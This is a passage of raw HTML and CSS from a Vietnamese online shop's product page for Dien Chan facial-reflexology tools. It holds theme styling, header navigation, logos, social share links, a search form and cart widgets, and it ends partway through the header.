.product-title, table.compare-list tr.title td{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.font-alt{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Roboto;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-label, .woodmart-compare-info-widget .compare-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:500;font-size:14px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .woodmart-compare-col .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .xtemos-category-list .tab-preview-count{color:#dd3333;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, button[name=save_account_details], button[name=save_address], button[name=track], .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#dd3333;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#dd3333;}.with-animation .info-svg-wrapper path{stroke:#dd3333;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:#1e73be;}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#1e73be;}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#1e73be;}.hotspot-content .add_to_cart_button, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .woodmart-compare-table .button, .woodmart-compare-table .added_to_cart, .widget_shopping_cart .buttons .checkout, button[name="save_account_details"], button[name="save_address"], button[name="track"], .single_add_to_cart_button, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, table.compare-list tr.add-to-cart td a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#dd3333;}.hotspot-content .add_to_cart_button:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .account-payment-methods-table .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .woodmart-compare-table .button:hover, .woodmart-compare-table .added_to_cart:hover, .widget_shopping_cart .buttons .checkout:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .return-to-shop .button:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, table.compare-list tr.add-to-cart td a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, #yith-wpv-abuse:hover, div.wcmp_regi_main .button:hover{background-color:#dd3333;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}.footer-container .fa, .fas {
    color: red !important;
}
.blog-design-masonry .entry-title {
    font-size: 18px;
    line-height: 1.4;
}
.box-slider .vc_column-inner {
    padding: 0px !important;
}
.box-video-home {
    display:none;
}
.entry-meta.woodmart-entry-meta {
    display: none;
}
.hovered-social-icons {
    display: none;
}
.tabs-design-simple .tabs-name {
    border-color: #007bc4;
    background-color: #d33;
    padding: 5px 10px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.woodmart-products-tabs .tabs-name {
    line-height: 1.4;
    color: #fff;
}

.page-id-492 .main-page-wrapper {
    padding-top: 40px;
    margin-top: -40px;
    background-color: #f1f1f1;
}

.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header {

    border-bottom: 2px solid #007bc4;

}
.widget_product_categories .product-categories li a {
    font-size: 15px;
    color: #000;
}
.widget_product_categories .woodmart-cats-toggle {
 
    color: #ed1c24;
    
}
.box-hotline-menu {
    background-color: #d33;
    border-radius: 20px;
    padding: 3px 10px;
}
.box-hotline-menu .fas {
    color: white !important;
}
.tabs-design-simple .tabs-name {
    border-color: #d33 !important;
}

.woodmart-title-style-simple.woodmart-title-color-default .liner-continer::after {

    background-color: rgb(2, 94, 221);

}
.woodmart-navigation .item-level-0.menu-item-has-children > a::after {
    content: "\f107";
    margin-left: 4px;
    font-size: 100%;
    font-style: normal;
    color: rgb(221, 51, 51);
    font-weight: 400;
    font-family: FontAwesome;
}
.website-wrapper {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    margin-bottom: -60px;
}
.widget a, .woodmart-widget a {
    color: #dd3333;
    font-size: 18px;
}
.pum-theme-3548 .pum-container, .pum-theme-lightbox .pum-container {
    padding: 0px !important;
    border-radius: 3px;
    border: unset !important;
    box-shadow: 0px 0px 30px 0px rgb(2 2 2);
    background-color: rgba( 255, 255, 255, 1.00 );
}@media (min-width: 1025px) { .page-id-492 .article-body-container {
    height: 200px;
} }@media (max-width: 576px) { .site-logo {
    padding: 0px !important;
} }</style><style>					/* Site width */

			/* Header Boxed */ 
			@media (min-width: 1025px) {

				.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
					max-width: 1192px;
				}
			}

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="product-template-default single single-product postid-270 theme-sotajsc woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-dc-trang.jpg" alt="Dụng Cụ Diện Chẩn" style="max-width: 150px;" />		</a>
			</div>
</div>

<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">DỤNG CỤ DIỆN CHẨN BÙI QUỐC CHÂU CHÍNH HÃNG</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tai-khoan/" class="woodmart-nav-link"><span class="nav-link-text">Tài khoản</span></a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gio-hang/" class="woodmart-nav-link"><span class="nav-link-text">Giỏ hàng</span></a></li>
<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/thanh-toan/" class="woodmart-nav-link"><span class="nav-link-text">Thanh toán</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		
<div class="whb-text-element reset-mb-10 "><p style="text-align: right;">Giỏ hàng</p></div>

<div class="woodmart-shopping-cart woodmart-cart-design-5 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  search-style-with-bg woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="whb-header-links woodmart-navigation woodmart-header-links">
	<ul class="menu">
					<li class="item-level-0 my-account-with-icon login-side-opener menu-item-register menu-simple-dropdown item-event-hover">
				<a href="https://dungcudienchanbqc.vn/tai-khoan/">
										<span>
						Login / Register					</span>
				</a>
							</li>

			</ul>		
</div>

<div class="woodmart-shopping-cart woodmart-cart-design-2 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
